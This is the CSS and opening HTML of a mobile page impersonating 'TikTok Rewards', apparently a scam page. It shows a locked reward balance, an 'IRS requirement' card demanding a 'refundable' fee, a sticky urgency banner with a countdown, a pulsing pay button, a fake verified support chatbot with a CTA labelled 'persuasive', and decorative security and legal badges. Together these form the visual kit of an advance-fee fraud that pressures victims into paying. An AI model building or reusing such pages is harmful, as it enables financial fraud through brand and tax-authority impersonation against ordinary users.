  /* ============ TOP NAV ============ */
  .top-nav{
    display:flex;
    align-items:center;
    justify-content:space-between;
    padding:6px 4px 16px;
    gap:12px;
  }
  .nav-btn{
    width:38px;height:38px;
    border-radius:50%;
    background:transparent;
    border:none;
    display:grid;place-items:center;
    cursor:pointer;
    transition:background .2s;
    color:var(--ink);
  }
  .nav-btn:active{background:rgba(0,0,0,.05)}
  .nav-btn svg{width:22px;height:22px;stroke:currentColor;stroke-width:2.2;fill:none;stroke-linecap:round;stroke-linejoin:round}
  .nav-title{
    font-size:15px;
    font-weight:800;
    letter-spacing:-.02em;
    display:flex;
    align-items:center;
    gap:6px;
  }
  .nav-title .tt-logo{
    width:20px;height:20px;
    flex-shrink:0;
    color:var(--ink);
  }
  .nav-title .sep-dot{
    width:3px;height:3px;
    background:#c4c4c8;
    border-radius:50%;
    margin:0 2px;
  }
  .nav-title .reward-txt{
    font-weight:600;
    color:#5a5a60;
    font-size:13px;
    letter-spacing:-.01em;
  }

  /* ============ STATUS BANNER — sticky urgency strip ============ */
  .status-banner{
    position:sticky;
    top:10px;
    z-index:50;
    background:linear-gradient(90deg,#fef9c3 0%,#fef6e0 100%);
    border:1px solid #fcd34d;
    border-radius:14px;
    padding:11px 14px;
    margin:0 0 16px;
    display:flex;
    align-items:center;
    gap:10px;
    animation:fadeSlide .5s ease;
    box-shadow:
      0 10px 28px -6px rgba(252,211,77,.35),
      0 4px 10px -2px rgba(0,0,0,.08),
      0 1px 0 rgba(255,255,255,.6) inset;
    backdrop-filter:blur(10px);
    -webkit-backdrop-filter:blur(10px);
  }
  @keyframes fadeSlide{
    from{opacity:0;transform:translateY(-6px)}
    to{opacity:1;transform:translateY(0)}
  }
  .status-icon-wrap{
    width:32px;height:32px;
    background:#fef3c7;
    border:1px solid #fcd34d;
    border-radius:8px;
    display:grid;place-items:center;
    flex-shrink:0;
    color:#92400e;
    position:relative;
  }
  .status-icon-wrap::after{
    content:&quot;&quot;;
    position:absolute;
    inset:-2px;
    border-radius:10px;
    border:2px solid rgba(252,211,77,.5);
    animation:pulseRing 1.8s ease-in-out infinite;
  }
  @keyframes pulseRing{
    0%,100%{transform:scale(1);opacity:.6}
    50%{transform:scale(1.15);opacity:0}
  }
  .status-icon-wrap svg{width:16px;height:16px;stroke:currentColor;stroke-width:2.5;fill:none;stroke-linecap:round;stroke-linejoin:round}
  .status-banner-text{flex:1;min-width:0}
  .status-banner-title{
    font-size:12px;
    font-weight:800;
    color:#78350f;
    letter-spacing:-.005em;
    line-height:1.2;
  }
  .status-banner-sub{
    font-size:11px;
    color:#a16207;
    margin-top:1px;
    font-weight:500;
    letter-spacing:-.005em;
  }
  .status-banner-timer{
    font-family:var(--font-mono);
    font-weight:700;
    font-size:13px;
    color:#78350f;
    background:#fef3c7;
    padding:4px 8px;
    border-radius:6px;
    border:1px solid #fcd34d;
    flex-shrink:0;
    font-variant-numeric:tabular-nums;
  }

  /* ============ BALANCE HERO CARD ============ */
  .balance-hero{
    background:linear-gradient(155deg, #0a0a0c 0%, #1f1f23 50%, #2a1a1f 100%);
    color:#fff;
    border-radius:var(--radius-card);
    padding:20px 22px;
    margin-bottom:10px;
    position:relative;
    overflow:hidden;
    box-shadow:0 10px 30px -10px rgba(0,0,0,.35);
  }
  .balance-hero::before{
    content:&quot;&quot;;
    position:absolute;
    top:-50px;right:-40px;
    width:180px;height:180px;
    background:radial-gradient(circle, rgba(255,45,85,.18), transparent 70%);
    pointer-events:none;
  }
  .balance-hero::after{
    content:&quot;&quot;;
    position:absolute;
    bottom:-30px;left:-30px;
    width:140px;height:140px;
    background:radial-gradient(circle, rgba(245,184,11,.08), transparent 70%);
    pointer-events:none;
  }
  .bh-tag{
    font-size:10px;
    font-weight:800;
    color:rgba(255,255,255,.55);
    letter-spacing:.14em;
    text-transform:uppercase;
    margin-bottom:6px;
    display:flex;
    align-items:center;
    gap:6px;
  }
  .bh-tag .dot{
    width:5px;height:5px;
    background:#fbbf24;
    border-radius:50%;
    animation:pulseLed 1.4s ease-in-out infinite;
    box-shadow:0 0 6px #fbbf24;
  }
  @keyframes pulseLed{
    0%,100%{opacity:1}
    50%{opacity:.4}
  }
  .bh-amount{
    font-family:var(--font-body);
    font-size:38px;
    font-weight:800;
    letter-spacing:-.03em;
    line-height:1;
    font-variant-numeric:tabular-nums;
    margin-bottom:8px;
    position:relative;
    z-index:1;
  }
  .bh-amount .cur{
    font-size:38px;
    font-weight:800;
    margin-right:2px;
    color:#fff;
    vertical-align:baseline;
    top:0;
    position:static;
  }
  .bh-status{
    display:flex;
    align-items:center;
    gap:7px;
    font-size:12px;
    color:rgba(255,255,255,.75);
    font-weight:500;
    letter-spacing:-.005em;
  }
  .bh-status .lock-ico{
    width:14px;height:14px;
    color:#fbbf24;
    flex-shrink:0;
  }
  .bh-status .lock-ico svg{width:14px;height:14px;stroke:currentColor;stroke-width:2.4;fill:none;stroke-linecap:round;stroke-linejoin:round}

  /* hold seal in top-right */
  .bh-seal{
    position:absolute;
    top:14px;right:14px;
    background:rgba(255,255,255,.08);
    border:1px solid rgba(255,255,255,.15);
    backdrop-filter:blur(8px);
    -webkit-backdrop-filter:blur(8px);
    padding:5px 10px;
    border-radius:100px;
    font-size:10px;
    font-weight:700;
    letter-spacing:.06em;
    text-transform:uppercase;
    color:rgba(255,255,255,.9);
    display:flex;
    align-items:center;
    gap:5px;
  }
  .bh-seal .seal-dot{
    width:5px;height:5px;
    background:#10b981;
    border-radius:50%;
    box-shadow:0 0 5px #10b981;
  }

  /* ============ IRS REQUIREMENT CARD ============ */
  .irs-card{
    background:var(--card);
    border-radius:var(--radius-card);
    padding:18px 18px 16px;
    margin-bottom:10px;
    box-shadow:var(--shadow-card);
    border:1px solid rgba(28,58,94,.08);
    position:relative;
    overflow:hidden;
  }
  .irs-card::before{
    content:&quot;&quot;;
    position:absolute;
    top:0;left:0;right:0;
    height:3px;
    background:linear-gradient(90deg, var(--gov-blue), var(--accent), var(--gov-blue));
  }
  .irs-header{
    display:flex;
    align-items:flex-start;
    gap:12px;
    margin-bottom:14px;
  }
  .irs-badge{
    width:46px;height:46px;
    background:linear-gradient(180deg, var(--gov-blue) 0%, #142c47 100%);
    color:#fff;
    border-radius:11px;
    display:grid;place-items:center;
    flex-shrink:0;
    box-shadow:
      0 4px 10px -3px rgba(28,58,94,.4),
      inset 0 1px 0 rgba(255,255,255,.15);
    position:relative;
  }
  .irs-badge svg{width:24px;height:24px;color:#fff;stroke:currentColor;stroke-width:2.2;fill:none;stroke-linecap:round;stroke-linejoin:round}
  .irs-badge::after{
    content:&quot;&quot;;
    position:absolute;
    inset:-1px;
    border-radius:12px;
    background:linear-gradient(135deg, rgba(255,255,255,.2), transparent);
    pointer-events:none;
  }
  .irs-header-text{flex:1;min-width:0}
  .irs-title{
    font-family:var(--font-display);
    font-size:18px;
    font-weight:700;
    letter-spacing:-.02em;
    line-height:1.2;
    color:var(--ink);
  }
  .irs-subtitle{
    font-size:11px;
    color:var(--gov-blue);
    font-weight:700;
    margin-top:3px;
    letter-spacing:.04em;
    text-transform:uppercase;
    display:flex;
    align-items:center;
    gap:5px;
  }
  .irs-subtitle::after{
    content:&quot;&quot;;
    flex:1;
    height:1px;
    background:linear-gradient(90deg, rgba(28,58,94,.2), transparent);
  }

  .irs-amount-row{
    display:flex;
    align-items:baseline;
    justify-content:space-between;
    gap:12px;
    padding:14px 14px;
    background:linear-gradient(135deg, rgba(255,45,85,.04) 0%, rgba(28,58,94,.03) 100%);
    border:1px solid rgba(255,45,85,.15);
    border-radius:12px;
    margin-bottom:14px;
  }
  .irs-amount-label{
    font-size:10.5px;
    font-weight:700;
    color:var(--muted);
    text-transform:uppercase;
    letter-spacing:.1em;
    margin-bottom:4px;
  }
  .irs-amount-value{
    font-family:var(--font-body);
    font-size:30px;
    font-weight:800;
    color:var(--accent);
    letter-spacing:-.03em;
    line-height:1;
    font-variant-numeric:tabular-nums;
  }
  .irs-amount-value .cur{
    font-size:30px;
    font-weight:800;
    margin-right:1px;
    position:static;
    top:0;
  }
  .refundable-badge{
    background:var(--green-soft);
    color:var(--green);
    padding:5px 10px;
    border-radius:100px;
    font-size:10px;
    font-weight:800;
    letter-spacing:.04em;
    text-transform:uppercase;
    display:inline-flex;
    align-items:center;
    gap:4px;
    flex-shrink:0;
    white-space:nowrap;
  }
  .refundable-badge svg{
    width:11px;height:11px;
    stroke:currentColor;stroke-width:3;fill:none;
    stroke-linecap:round;stroke-linejoin:round;
  }

  .irs-explain{
    font-size:13px;
    line-height:1.55;
    color:#3a3a3f;
    letter-spacing:-.005em;
  }
  .irs-explain strong{
    color:var(--ink);
    font-weight:700;
  }
  .irs-explain .accent-strong{
    color:var(--accent);
    font-weight:700;
  }

  /* ============ SUMMARY CARD ============ */
  .summary-card{
    background:var(--card);
    border-radius:var(--radius-card);
    padding:16px 18px;
    margin-bottom:10px;
    box-shadow:var(--shadow-card);
  }
  .summary-header{
    font-size:10.5px;
    font-weight:800;
    color:var(--muted);
    text-transform:uppercase;
    letter-spacing:.1em;
    margin-bottom:12px;
    padding-bottom:10px;
    border-bottom:1px dashed var(--line);
    display:flex;
    align-items:center;
    justify-content:space-between;
    gap:10px;
  }
  .summary-edit{
    display:inline-flex;
    align-items:center;
    gap:5px;
    background:var(--accent-soft);
    color:var(--accent);
    padding:5px 10px 5px 8px;
    border-radius:100px;
    font-size:10.5px;
    font-weight:800;
    text-decoration:none;
    letter-spacing:.04em;
    text-transform:uppercase;
    border:1px solid rgba(255,45,85,.18);
    transition:all .15s;
    font-family:inherit;
    cursor:pointer;
  }
  .summary-edit:hover{
    background:var(--accent);
    color:#fff;
    border-color:var(--accent);
  }
  .summary-edit:active{
    transform:scale(.95);
  }
  .summary-edit svg{
    width:11px;height:11px;
    stroke:currentColor;stroke-width:2.5;fill:none;
    stroke-linecap:round;stroke-linejoin:round;
  }
  .summary-row{
    display:flex;
    justify-content:space-between;
    align-items:center;
    padding:10px 0;
    border-bottom:1px solid var(--line-soft);
    font-size:13px;
    gap:12px;
  }
  .summary-row:last-of-type{border-bottom:none}
  .summary-label{
    color:var(--muted);
    font-weight:500;
    letter-spacing:-.005em;
    flex-shrink:0;
  }
  .summary-value{
    color:var(--ink);
    font-weight:700;
    letter-spacing:-.01em;
    text-align:right;
    word-break:break-word;
    min-width:0;
  }
  .summary-value.amount{
    font-family:var(--font-body);
    font-size:20px;
    font-weight:800;
    letter-spacing:-.025em;
    font-variant-numeric:tabular-nums;
  }
  .summary-row.totals{
    background:linear-gradient(135deg, #fafafb, var(--field));
    margin:8px -18px -16px;
    padding:14px 18px;
    border-bottom:none;
    border-radius:0 0 var(--radius-card) var(--radius-card);
    border-top:1px solid var(--line);
  }
  .summary-row.totals .summary-label{
    font-weight:700;
    color:var(--ink);
    font-size:13.5px;
    text-transform:none;
    letter-spacing:-.005em;
  }
  .summary-row.totals .summary-value{
    color:var(--accent);
    font-size:20px;
  }

  /* ============ PROCESS STEPS ============ */
  .steps-card{
    background:var(--card);
    border-radius:var(--radius-card);
    padding:16px 18px 14px;
    margin-bottom:10px;
    box-shadow:var(--shadow-card);
  }
  .steps-title{
    font-size:10.5px;
    font-weight:800;
    color:var(--muted);
    text-transform:uppercase;
    letter-spacing:.1em;
    margin-bottom:14px;
    display:flex;align-items:center;gap:6px;
  }
  .steps-title::after{
    content:&quot;&quot;;flex:1;height:1px;background:var(--line-soft);
  }
  .step{
    display:flex;
    align-items:flex-start;
    gap:12px;
    padding:9px 0;
    position:relative;
  }
  .step + .step{
    border-top:1px solid var(--line-soft);
    padding-top:11px;
    margin-top:2px;
  }
  .step-num{
    width:26px;height:26px;
    border-radius:50%;
    display:grid;place-items:center;
    flex-shrink:0;
    font-size:12px;
    font-weight:800;
    font-family:var(--font-body);
    letter-spacing:-.01em;
  }
  .step.pending .step-num{
    background:var(--accent-soft);
    color:var(--accent);
    border:1.5px solid rgba(255,45,85,.25);
  }
  .step.complete .step-num{
    background:var(--green-soft);
    color:var(--green);
    border:1.5px solid rgba(15,122,53,.25);
  }
  .step.future .step-num{
    background:var(--field);
    color:var(--muted);
    border:1.5px solid var(--line);
  }
  .step-num svg{width:14px;height:14px;stroke:currentColor;stroke-width:3;fill:none;stroke-linecap:round;stroke-linejoin:round}
  .step-body{flex:1;min-width:0}
  .step-title{
    font-size:13.5px;
    font-weight:700;
    letter-spacing:-.01em;
    line-height:1.3;
  }
  .step.complete .step-title{color:var(--green)}
  .step-desc{
    font-size:11.5px;
    color:var(--muted);
    margin-top:2px;
    line-height:1.4;
    letter-spacing:-.005em;
  }

  /* ============ CTA INLINE (after release process) ============ */
  .cta-card{
    background:var(--card);
    border-radius:var(--radius-card);
    padding:16px;
    margin-bottom:10px;
    box-shadow:var(--shadow-elev);
  }

  /* ============ CTA STICKY BOTTOM ============ */
  .cta-sticky{
    position:fixed;
    bottom:0;
    left:0;
    right:0;
    z-index:50;
    padding:12px 14px 14px;
    background:rgba(255,255,255,.96);
    backdrop-filter:blur(20px) saturate(180%);
    -webkit-backdrop-filter:blur(20px) saturate(180%);
    border-top:1px solid rgba(0,0,0,.06);
    box-shadow:0 -10px 28px -8px rgba(0,0,0,.12);
  }
  /* On tablet/desktop, anchor sticky to the card (centered, with body card width) */
  @media (min-width:600px){
    .cta-sticky{
      position:fixed;
      left:50%;
      right:auto;
      transform:translateX(-50%);
      max-width:460px;
      width:100%;
      bottom:0;
      border-radius:0 0 32px 32px;
    }
  }
  @media (min-width:1024px){
    .cta-sticky{
      max-width:480px;
    }
  }
  .btn-pay{
    width:100%;
    background:linear-gradient(180deg,#ff4566,#ff2d55);
    color:#fff;
    border:none;
    padding:16px;
    border-radius:var(--radius-btn);
    font-size:15px;
    font-weight:800;
    cursor:pointer;
    box-shadow:
      0 5px 0 var(--accent-dark),
      0 12px 28px -6px rgba(255,45,85,.45),
      inset 0 1px 0 rgba(255,255,255,.2);
    transition:all .15s;
    letter-spacing:-.005em;
    font-family:inherit;
    display:flex;align-items:center;justify-content:center;gap:10px;
    position:relative;
    overflow:hidden;
    animation:btnPulse 2s ease-in-out infinite;
  }
  @keyframes btnPulse{
    0%,100%{transform:scale(1)}
    50%{transform:scale(1.02)}
  }
  .btn-pay:active{
    transform:translateY(2px) scale(1);
    box-shadow:0 3px 0 var(--accent-dark),0 6px 14px -4px rgba(255,45,85,.3);
    animation:none;
  }
  .btn-pay::before{
    content:&quot;&quot;;
    position:absolute;
    top:0;left:-100%;
    width:50%;height:100%;
    background:linear-gradient(90deg, transparent, rgba(255,255,255,.25), transparent);
    animation:shineBtn 2.4s ease-in-out infinite;
  }
  @keyframes shineBtn{
    0%{left:-100%}
    50%{left:150%}
    100%{left:150%}
  }
  .btn-pay svg{
    width:18px;height:18px;
    stroke:currentColor;stroke-width:2.4;fill:none;
    stroke-linecap:round;stroke-linejoin:round;
  }

  .cta-refund-note{
    margin-top:9px;
    display:flex;
    align-items:center;
    justify-content:center;
    gap:6px;
    font-size:11.5px;
    color:var(--green);
    font-weight:700;
    letter-spacing:-.005em;
  }
  .cta-refund-note svg{
    width:13px;height:13px;
    stroke:currentColor;stroke-width:2.5;fill:none;
    stroke-linecap:round;stroke-linejoin:round;
  }

  /* ============ SECURITY ROW ============ */
  .security-row{
    display:grid;
    grid-template-columns:repeat(3,1fr);
    gap:8px;
    margin-bottom:10px;
  }
  .sec-pill{
    background:var(--card);
    border-radius:12px;
    padding:11px 8px 9px;
    text-align:center;
    box-shadow:var(--shadow-card);
  }
  .sec-pill .ico{
    width:24px;height:24px;
    margin:0 auto 5px;
    color:var(--gov-blue);
    background:var(--gov-blue-soft);
    border-radius:7px;
    display:grid;place-items:center;
  }
  .sec-pill .ico svg{width:13px;height:13px;stroke:currentColor;stroke-width:2.4;fill:none;stroke-linecap:round;stroke-linejoin:round}
  .sec-pill .label{
    font-size:10px;
    font-weight:800;
    color:var(--ink);
    letter-spacing:-.005em;
    line-height:1.2;
  }
  .sec-pill .sub{
    font-size:8.5px;
    color:var(--muted);
    margin-top:1px;
    font-weight:600;
    letter-spacing:-.005em;
  }

  /* ============ FAQ ============ */
  .faq-card{
    background:var(--card);
    border-radius:var(--radius-card);
    padding:14px 16px 4px;
    margin-bottom:10px;
    box-shadow:var(--shadow-card);
  }
  .faq-head{
    font-size:13px;
    font-weight:800;
    letter-spacing:-.02em;
    margin-bottom:4px;
    display:flex;align-items:center;gap:6px;
  }
  .faq-head .q-icon{
    width:20px;height:20px;
    background:var(--accent-soft);
    color:var(--accent);
    border-radius:50%;
    display:grid;place-items:center;
    font-size:12px;
    font-weight:800;
  }
  .faq-item{
    border-bottom:1px solid var(--line-soft);
  }
  .faq-item:last-child{border-bottom:none}
  .faq-q{
    width:100%;
    background:transparent;
    border:none;
    padding:11px 0;
    display:flex;
    justify-content:space-between;
    align-items:center;
    font-size:12.5px;
    font-weight:600;
    color:var(--ink);
    cursor:pointer;
    text-align:left;
    font-family:inherit;
    letter-spacing:-.01em;
    gap:10px;
  }
  .faq-q .chev{
    width:16px;height:16px;
    flex-shrink:0;
    transition:transform .25s;
    color:var(--muted);
  }
  .faq-q .chev svg{width:16px;height:16px;stroke:currentColor;stroke-width:2.4;fill:none;stroke-linecap:round;stroke-linejoin:round}
  .faq-item.open .faq-q .chev{transform:rotate(180deg)}
  .faq-a{
    max-height:0;
    overflow:hidden;
    transition:max-height .3s ease, padding .25s;
    color:var(--muted);
    font-size:12px;
    line-height:1.55;
    letter-spacing:-.005em;
  }
  .faq-item.open .faq-a{
    max-height:240px;
    padding:0 0 12px;
  }

  /* ============ LEGAL FOOTER ============ */
  .legal-footer{
    background:var(--card);
    border-radius:var(--radius-card);
    padding:16px 14px 14px;
    text-align:center;
    box-shadow:var(--shadow-card);
  }
  .legal-badges{
    display:flex;
    justify-content:center;
    align-items:center;
    gap:12px;
    margin-bottom:12px;
    flex-wrap:wrap;
  }
  .legal-badge{
    color:#5a5a60;
    font-weight:700;
    font-size:10px;
    letter-spacing:.04em;
    display:flex;
    align-items:center;
    gap:4px;
  }
  .legal-badge svg{width:14px;height:14px;stroke:currentColor;stroke-width:2;fill:none;stroke-linecap:round;stroke-linejoin:round}

  .footer-brand{
    display:flex;
    align-items:center;
    justify-content:center;
    gap:6px;
    margin:6px 0 12px;
    font-size:14px;
    font-weight:800;
    color:var(--ink);
    letter-spacing:-.02em;
    padding-top:10px;
    border-top:1px solid var(--line-soft);
  }
  .footer-brand svg{width:18px;height:18px;color:var(--ink)}

  .legal-disclaimer{
    font-size:9.5px;
    color:var(--muted);
    line-height:1.6;
    max-width:340px;
    margin:0 auto;
    padding-top:10px;
    border-top:1px solid var(--line-soft);
  }
  .legal-disclaimer strong{color:#4a4a4f;font-weight:700}

  /* ============ CHATBOT MODAL ============ */
  .chat-backdrop{
    position:fixed;
    inset:0;
    background:rgba(0,0,0,.6);
    backdrop-filter:blur(8px);
    -webkit-backdrop-filter:blur(8px);
    z-index:250;
    display:none;
    align-items:flex-end;
    justify-content:center;
    cursor:pointer;
  }
  .chat-backdrop.open{display:flex;animation:fadeIn .25s ease}
  @keyframes fadeIn{from{opacity:0}to{opacity:1}}
  .chat-window{
    background:#fff;
    width:100%;
    max-width:430px;
    height:92vh;
    max-height:92vh;
    border-radius:24px 24px 0 0;
    display:flex;
    flex-direction:column;
    animation:slideUp .35s cubic-bezier(.34,1.56,.64,1);
    overflow:hidden;
    cursor:default;
    box-shadow:0 -10px 50px -10px rgba(0,0,0,.4);
  }
  @keyframes slideUp{from{transform:translateY(100%)}to{transform:translateY(0)}}
  @media (min-width:600px){
    .chat-window{
      max-height:680px;
      border-radius:24px;
      align-self:center;
      margin:0 16px;
      max-width:500px;
    }
    .chat-backdrop{align-items:center}
  }
  .chat-header{
    padding:14px 16px;
    background:#fff;
    border-bottom:1px solid var(--line-soft);
    display:flex;
    align-items:center;
    gap:11px;
    flex-shrink:0;
  }
  .chat-avatar{
    width:42px;height:42px;
    border-radius:50%;
    background:#fff;
    color:#000;
    display:grid;place-items:center;
    flex-shrink:0;
    position:relative;
    box-shadow:0 3px 8px -2px rgba(0,0,0,.18), inset 0 0 0 1.5px #ececec;
  }
  .chat-avatar svg{width:24px;height:24px;color:#000;fill:currentColor}
  .chat-avatar::after{
    content:&quot;&quot;;
    position:absolute;
    right:-1px;bottom:-1px;
    width:13px;height:13px;
    background:var(--green);
    border-radius:50%;
    border:2.5px solid #fff;
    box-shadow:0 0 0 0 rgba(15,122,53,.6);
    animation:onlinePulse 1.8s ease-in-out infinite;
  }
  @keyframes onlinePulse{
    0%,100%{box-shadow:0 0 0 0 rgba(15,122,53,.55)}
    50%{box-shadow:0 0 0 5px rgba(15,122,53,0)}
  }
  .chat-info{flex:1;min-width:0}
  .chat-name{
    font-size:14.5px;
    font-weight:800;
    letter-spacing:-.015em;
    display:flex;
    align-items:center;
    gap:5px;
  }
  .chat-name .verify{
    width:14px;height:14px;
    background:#0a84ff;
    border-radius:50%;
    display:grid;place-items:center;
    background-image:url(&quot;data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='none' stroke='white' stroke-width='4' stroke-linecap='round' stroke-linejoin='round'><polyline points='20 6 9 17 4 12'/></svg>&quot;);
    background-size:9px;
    background-position:center;
    background-repeat:no-repeat;
  }
  .chat-status{
    font-size:11px;
    color:var(--muted);
    display:flex;align-items:center;gap:5px;
    margin-top:1px;
  }
  .chat-status .dot{
    width:6px;height:6px;background:var(--green);border-radius:50%;
  }
  .chat-close{
    background:#f3f3f5;
    border:none;
    width:36px;height:36px;
    border-radius:50%;
    display:grid;place-items:center;
    cursor:pointer;
    color:var(--ink);
    flex-shrink:0;
    transition:all .15s;
  }
  .chat-close svg{width:18px;height:18px;stroke:currentColor;stroke-width:2.6;fill:none;stroke-linecap:round;stroke-linejoin:round}
  .chat-close:hover{background:#e8e8eb}
  .chat-close:active{
    background:var(--accent-soft);
    color:var(--accent);
    transform:scale(.92);
  }

  .chat-body{
    flex:1;
    overflow-y:auto;
    padding:14px 14px 8px;
    background:linear-gradient(180deg,#fafafb 0%, #ffffff 100%);
    display:flex;
    flex-direction:column;
    gap:8px;
  }
  .chat-msg{
    max-width:80%;
    padding:9px 13px;
    border-radius:16px;
    font-size:13.5px;
    line-height:1.4;
    letter-spacing:-.005em;
    animation:msgIn .3s cubic-bezier(.34,1.56,.64,1);
  }
  @keyframes msgIn{
    from{opacity:0;transform:translateY(8px) scale(.96)}
    to{opacity:1;transform:translateY(0) scale(1)}
  }
  .chat-msg.bot{
    background:#fff;
    color:var(--ink);
    align-self:flex-start;
    border-bottom-left-radius:5px;
    box-shadow:0 1px 2px rgba(0,0,0,.04), 0 4px 12px -4px rgba(0,0,0,.06);
    border:1px solid var(--line-soft);
  }
  .chat-msg.user{
    background:linear-gradient(135deg,#ff2d55,#ff4566);
    color:#fff;
    align-self:flex-end;
    border-bottom-right-radius:5px;
    box-shadow:0 2px 6px -2px rgba(255,45,85,.4);
    font-weight:500;
  }
  .chat-msg strong{font-weight:700}

  /* CTA inline inside bot message — persuasive */
  .chat-cta{
    display:flex;
    align-items:center;
    justify-content:center;
    gap:8px;
    background:linear-gradient(180deg,#ff4566,#ff2d55);
    color:#fff !important;
    padding:11px 16px;
    border-radius:12px;
    font-size:13.5px;
    font-weight:800;
    text-decoration:none;
    margin-top:10px;
    box-shadow:
      0 3px 0 var(--accent-dark),
      0 6px 16px -4px rgba(255,45,85,.4),
      inset 0 1px 0 rgba(255,255,255,.2);
    transition:all .15s;
    letter-spacing:-.01em;
    border:none;
    cursor:pointer;
    font-family:inherit;
    width:100%;
    animation:ctaPulse 1.8s ease-in-out infinite;
  }
  @keyframes ctaPulse{
    0%,100%{transform:scale(1)}
    50%{transform:scale(1.025)}
  }
  .chat-cta:active{
    transform:translateY(2px) scale(1);
    box-shadow:0 1px 0 var(--accent-dark);
  }
  .chat-cta svg{
    width:14px;height:14px;
    stroke:currentColor;stroke-width:2.6;fill:none;
    stroke-linecap:round;stroke-linejoin:round;
  }

  /* typing indicator */
  .chat-typing{
    align-self:flex-start;
    background:#fff;
    border:1px solid var(--line-soft);
    border-radius:16px;
    border-bottom-left-radius:5px;
    padding:11px 14px;
    display:none;
    align-items:center;
    gap:4px;
    animation:msgIn .3s ease;
    box-shadow:0 1px 2px rgba(0,0,0,.04);
  }
  .chat-typing.show{display:flex}
  .chat-typing span{
    width:6px;height:6px;
    background:#bcbcc1;
    border-radius:50%;
    animation:typingDot 1.2s ease-in-out infinite;
  }
  .chat-typing span:nth-child(2){animation-delay:.15s}
  .chat-typing span:nth-child(3){animation-delay:.3s}
  @keyframes typingDot{
    0%,60%,100%{transform:translateY(0);opacity:.5}
    30%{transform:translateY(-4px);opacity:1}
  }

  .chat-options{
    flex-shrink:0;
    padding:10px 12px 14px;
    background:#fff;
    border-top:1px solid var(--line-soft);
    display:flex;
    flex-direction:column;
    gap:6px;
  }
  .chat-options-label{
    font-size:10px;
    font-weight:700;
    color:var(--muted);
    letter-spacing:.08em;
    text-transform:uppercase;
    margin-bottom:2px;
  }
  .chat-opt-btn{
    background:#f7f7f9;
    border:1px solid var(--line-soft);
    color:var(--ink);
    padding:10px 13px;
    border-radius:11px;
    font-size:13px;
    font-weight:600;
    text-align:left;
    cursor:pointer;
    transition:all .15s;
    font-family:inherit;
    letter-spacing:-.005em;
    display:flex;
    align-items:center;
    justify-content:space-between;
    gap:8px;
  }
  .chat-opt-btn:active{
    transform:scale(.98);
    background:var(--accent-soft);
    border-color:var(--accent);
    color:var(--accent);
  }
  .chat-opt-btn .arr{
    color:var(--muted);
    font-size:14px;
    line-height:1;
  }

  /* ============ TOAST ============ */
  .toast{
    position:fixed;
    bottom:24px;
    left:50%;transform:translateX(-50%) translateY(80px);
    background:#000;
    color:#fff;
    padding:12px 18px;
    border-radius:12px;
    font-size:13px;
    font-weight:600;
    letter-spacing:-.005em;
    display:flex;align-items:center;gap:8px;
    opacity:0;
    z-index:300;
    transition:opacity .25s, transform .35s cubic-bezier(.34,1.56,.64,1);
    box-shadow:0 12px 32px -8px rgba(0,0,0,.4);
    max-width:90%;
  }
  .toast.show{
    opacity:1;
    transform:translateX(-50%) translateY(0);
  }

  /* ============ RESPONSIVE ============ */
  @media (min-width:600px){
    html{
      background:
        radial-gradient(circle at 15% 25%, rgba(255,45,85,.08), transparent 35%),
        radial-gradient(circle at 85% 75%, rgba(28,58,94,.06), transparent 40%),
        #ececef;
      min-height:100vh;
    }
    body{
      max-width:460px;
      margin:24px auto;
      box-shadow:0 30px 80px -20px rgba(0,0,0,.25);
      border-radius:32px;
      min-height:calc(100vh - 48px);
    }
  }
  @media (min-width:1024px){
    html{
      background:
        radial-gradient(circle at 20% 20%, rgba(255,45,85,.12), transparent 40%),
        radial-gradient(circle at 80% 80%, rgba(28,58,94,.08), transparent 40%),
        #e8e8eb;
    }
    body{
      max-width:480px;
      margin:40px auto;
      min-height:calc(100vh - 80px);
      box-shadow:0 60px 120px -20px rgba(0,0,0,.3);
    }
  }
  @media (max-width:375px){
    body{padding:10px 10px 28px}
    .bh-amount{font-size:38px}
    .bh-amount .cur{font-size:20px}
    .irs-title{font-size:16px}
    .irs-amount-value{font-size:28px}
    .irs-amount-value .cur{font-size:17px}
    .btn-pay{padding:14px;font-size:14px}
    .security-row{gap:6px}
    .sec-pill{padding:9px 5px}
  }

  /* ============ STAGGERED ENTRY ANIMATIONS ============ */
  .anim-in{
    opacity:0;
    transform:translateY(10px);
    animation:enterUp .55s cubic-bezier(.22,.61,.36,1) forwards;
  }
  @keyframes enterUp{
    to{opacity:1;transform:translateY(0)}
  }
  .anim-in:nth-child(1){animation-delay:.05s}
  .anim-in:nth-child(2){animation-delay:.12s}
  .anim-in:nth-child(3){animation-delay:.19s}
  .anim-in:nth-child(4){animation-delay:.26s}
  .anim-in:nth-child(5){animation-delay:.33s}
  .anim-in:nth-child(6){animation-delay:.40s}
  .anim-in:nth-child(7){animation-delay:.47s}
  .anim-in:nth-child(8){animation-delay:.54s}
  .anim-in:nth-child(9){animation-delay:.60s}
</style>
</head>
<body>

<!-- TOP NAV -->
<div class=&quot;top-nav&quot;>
  <button class=&quot;nav-btn&quot; aria-label=&quot;Back&quot; onclick=&quot;window.parent.postMessage({type:'backToOf2'}, '*')&quot;>
    <svg viewBox=&quot;0 0 24 24&quot;><path d=&quot;M19 12H5M12 19l-7-7 7-7&quot;/></svg>
  </button>
  <div class=&quot;nav-title&quot;>
    <svg class=&quot;tt-logo&quot; viewBox=&quot;0 0 24 24&quot; fill=&quot;currentColor&quot;><path d=&quot;M19.59 6.69a4.83 4.83 0 0 1-3.77-4.25V2h-3.45v13.67a2.89 2.89 0 0 1-5.2 1.74 2.89 2.89 0 0 1 2.31-4.64 2.93 2.93 0 0 1 .88.13V9.4a6.84 6.84 0 0 0-1-.05A6.33 6.33 0 0 0 5.8 20.1a6.34 6.34 0 0 0 10.86-4.43v-7a8.16 8.16 0 0 0 4.77 1.52v-3.4a4.85 4.85 0 0 1-1.84-.1z&quot;/></svg>
    TikTok
    <span class=&quot;sep-dot&quot;></span>
    <span class=&quot;reward-txt&quot;>Rewards</span>
  </div>
  <button class=&quot;nav-btn&quot; id=&quot;btnHelp&quot; aria-label=&quot;Help &amp; Support&quot;>
    <svg viewBox=&quot;0 0 24 24&quot;><circle cx=&quot;12&quot; cy=&quot;12&quot; r=&quot;10&quot;/><path d=&quot;M9.09 9a3 3 0 0 1 5.83 1c0 2-3 3-3 3&quot;/><line x1=&quot;12&quot; y1=&quot;17&quot; x2=&quot;12.01&quot; y2=&quot;17&quot;/></svg>
  </button>
</div>

<!-- URGENCY BANNER -->
<div class=&quot;status-banner anim-in&quot;>
